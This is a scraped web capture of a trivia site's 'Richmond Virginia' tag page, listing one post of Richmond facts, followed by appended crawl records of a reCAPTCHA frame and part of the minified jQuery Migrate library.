!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wpt-twitter-feed-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="https://www.myinterestingfacts.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.myinterestingfacts.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.myinterestingfacts.com/wp-json/wp/v2/tags/4447"/>
<script type="text/javascript">
<!--
if (parent.frames.length > 0) { parent.location.href = location.href; }
-->
</script>


<style type="text/css">
body{
	margin:0px auto 0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000;
	line-height: 18px;
background-color:#ebebeb;}
a{color:#0085de;}
h1{	color:#0085de;}
h2{color:#0085de;}
h3{color:#0085de;}
h4{color:#0085de;}
#nav{background-color:#09080a;}
#nav span:hover{background-color:#0085de;}
#sidebar a{color:#0085de;}
.catmenu a:hover {background-color:#0085de;}
.dropdown .current-menu-item a{background-color:#0085de;color:#FFF;}
.current{color:#0085de;}
.dropdown a:hover{background-color:#0085de;}
.dropdown li * a:hover{background-color:#0085de;}
</style>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6192374698705047",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 33886;
var ezdomain = 'myinterestingfacts.com';
var ezoicSearchable = 1;
</script></head>
<body class="archive tag tag-richmond-virginia tag-4447"> 
<div id="wrap">
<header id="header" style="background:url(&#39;https://www.myinterestingfacts.com/wp-content/uploads/2013/06/myinterestingfacts.jpg&#39;)">
<div class="logo"><a href="https://www.myinterestingfacts.com" title="My Interesting Facts">My Interesting Facts</a></div>
<div class="desc">World Interesting Facts</div>
</header>

<nav id="nav"><a href="https://www.myinterestingfacts.com"><span></span></a>
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="dropdown"><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.myinterestingfacts.com/animals/">Animals</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.myinterestingfacts.com/earth/">Earth</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.myinterestingfacts.com/environment/">Environment</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.myinterestingfacts.com/history/">History</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.myinterestingfacts.com/events/">Events</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://www.myinterestingfacts.com/plants/">Plants</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://www.myinterestingfacts.com/people/">People</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://www.myinterestingfacts.com/countries/">Countries</a></li>
<li id="menu-item-19060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19060"><a href="https://www.myinterestingfacts.com/science/">Science</a></li>
<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19061"><a href="https://www.myinterestingfacts.com/places/">Places</a></li>
</ul></div><div style="clear: both"></div></nav>
<div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.myinterestingfacts.com/">Home</a></span> » Richmond Virginia</div></div>


<div id="container">
<div id="contents">
<h1> Richmond Virginia	</h1>

<article class="post"> 
<div class="thumb">
<a href="https://www.myinterestingfacts.com/richmond-virginia-facts/" title="10 Interesting Richmond Virginia Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2015/02/Richmond-Virginia-at-Night-300x199-150x100.jpg" alt="10 Interesting Richmond Virginia Facts" width="150" height="100"/>
</a>
</div><h2><a href="https://www.myinterestingfacts.com/richmond-virginia-facts/" title="10 Interesting Richmond Virginia Facts">10 Interesting Richmond Virginia Facts</a></h2>
<p>Find out the interesting information about the capital of the Commonwealth of Virginia by reading Richmond Virginia Facts. It</p>
<section class="tags">February 21st 2015 | <a href="https://www.myinterestingfacts.com/cities/">Cities</a> </section>  
</article>


	
</div>
<aside id="sidebar"><div style="clear: both"></div>
<div class="box"><form role="search" method="get" id="searchform" class="searchform" action="https://www.myinterestingfacts.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Search"/>
				</div>
			</form></div><div class="box">
<h4>Recent Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024"><img src="" alt="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024" width="" height=""/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/best-pills-for-erection-medical-guide-to-effective-ed-treatments-in-2024/" title="Best Pills for Erection: Medical Guide to Effective ED Treatments in 2024">Best Pills for Erection: Medical Gu</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Anteater-Long-Tongue-300x238-75x60.jpg" alt="10 Interesting Anteater Facts" width="75" height="60"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anteater-facts/" title="10 Interesting Anteater Facts">10 Interesting Anteater Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/06/Limit-Eating-300x200-75x50.jpg" alt="10 Interesting Anorexia Nervosa Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anorexia-nervosa-facts/" title="10 Interesting Anorexia Nervosa Facts">10 Interesting Anorexia Nervosa Fac</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2018/05/Anne-Fine-224x300-56x75.jpg" alt="10 Interesting Anne Fine Facts" width="56" height="75"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/10-interesting-anne-fine-facts/" title="10 Interesting Anne Fine Facts">10 Interesting Anne Fine Facts</a></h3>
</div><div style="clear: both"></div> 	
</div>
<div class="box"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-6301"><a href="https://www.myinterestingfacts.com/544/">544</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.myinterestingfacts.com/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://www.myinterestingfacts.com/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.myinterestingfacts.com/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.myinterestingfacts.com/building/">Building</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.myinterestingfacts.com/business/">Business</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.myinterestingfacts.com/cities/">Cities</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.myinterestingfacts.com/countries/">Countries</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://www.myinterestingfacts.com/county/">County</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.myinterestingfacts.com/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.myinterestingfacts.com/disasters/">Disasters</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.myinterestingfacts.com/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.myinterestingfacts.com/earth/">Earth</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.myinterestingfacts.com/education/">Education</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.myinterestingfacts.com/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.myinterestingfacts.com/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.myinterestingfacts.com/events/">Events</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://www.myinterestingfacts.com/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://www.myinterestingfacts.com/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.myinterestingfacts.com/food/">Food</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.myinterestingfacts.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.myinterestingfacts.com/history/">History</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.myinterestingfacts.com/human/">Human</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.myinterestingfacts.com/jewelry/">Jewelry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.myinterestingfacts.com/military/">Military</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.myinterestingfacts.com/mythology/">Mythology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.myinterestingfacts.com/people/">People</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.myinterestingfacts.com/places/">Places</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.myinterestingfacts.com/plants/">Plants</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://www.myinterestingfacts.com/provinces/">Provinces</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://www.myinterestingfacts.com/regions/">Regions</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.myinterestingfacts.com/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.myinterestingfacts.com/river/">River</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.myinterestingfacts.com/science/">Science</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.myinterestingfacts.com/social/">Social</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.myinterestingfacts.com/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.myinterestingfacts.com/states/">States</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.myinterestingfacts.com/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://www.myinterestingfacts.com/towns/">Towns</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://www.myinterestingfacts.com/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.myinterestingfacts.com/universe/">Universe</a>
</li>
			</ul>

			</div><div class="box">
<h4>Random Posts</h4>
<div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/gauteng-facts/" title="10 Interesting Gauteng Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/02/Gauteng-facts-300x199-75x50.jpg" alt="10 Interesting Gauteng Facts" width="75" height="50"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/gauteng-facts/" title="10 Interesting Gauteng Facts">10 Interesting Gauteng Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/charlotte-nc-facts/" title="10 Interesting Charlotte NC Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/08/Charlotte-City-300x225-75x56.jpg" alt="10 Interesting Charlotte NC Facts" width="75" height="56"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/charlotte-nc-facts/" title="10 Interesting Charlotte NC Facts">10 Interesting Charlotte NC Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/pittsburgh-facts/" title="10 Interesting Pittsburgh Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/10/Pittsburgh-at-night-300x217-75x54.jpg" alt="10 Interesting Pittsburgh Facts" width="75" height="54"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/pittsburgh-facts/" title="10 Interesting Pittsburgh Facts">10 Interesting Pittsburgh Facts</a></h3>
</div><div class="post-small">
<div class="small-thumb"><div class="small-thumb-gambar">
<a href="https://www.myinterestingfacts.com/gloucester-facts/" title="10 Interesting Gloucester Facts"><img src="https://www.myinterestingfacts.com/wp-content/uploads/2014/02/Gloucester-City-300x185-75x46.jpg" alt="10 Interesting Gloucester Facts" width="75" height="46"/>
</a>
</div></div>
<h3><a href="https://www.myinterestingfacts.com/gloucester-facts/" title="10 Interesting Gloucester Facts">10 Interesting Gloucester Facts</a></h3>
</div></div>
	
</aside><div style="clear: both"></div>
</div>
<footer id="footer">
<a href="https://www.myinterestingfacts.com/contact/">Contact</a>
<a href="https://www.myinterestingfacts.com/disclaimer/">Disclaimer</a>
<a href="https://www.myinterestingfacts.com/privacy-policy/">Privacy Policy</a>
<a href="https://www.myinterestingfacts.com/sitemap/">Sitemap</a>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.myinterestingfacts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myinterestingfacts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript">jQuery(function(){jQuery("<select />").appendTo("nav");jQuery("<option />",{selected:"selected",value:"",text:"Main Menu"}).appendTo("nav select");jQuery("nav a").each(function(){var a=jQuery(this);jQuery("<option />",{value:a.attr("href"),text:a.text()}).appendTo("nav select")});jQuery("nav select").change(function(){window.location=jQuery(this).find("option:selected").val()})}); jQuery(document).ready(function(){jQuery("#back-top").hide();jQuery(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery("#back-top").fadeIn():jQuery("#back-top").fadeOut()});jQuery("#back-top a").click(function(){jQuery("body,html").animate({scrollTop:0},800);return!1})})});</script>  
<br/>
Copyright © 2018  <a href="https://www.myinterestingfacts.com">My Interesting Facts</a><br/>
<p id="back-top"><a href="#top"><span></span></a></p>

</footer>

</div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.myinterestingfacts.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ksC0dzanHrrakmOA6kqY7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914441892');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.myinterestingfacts.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6434
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is 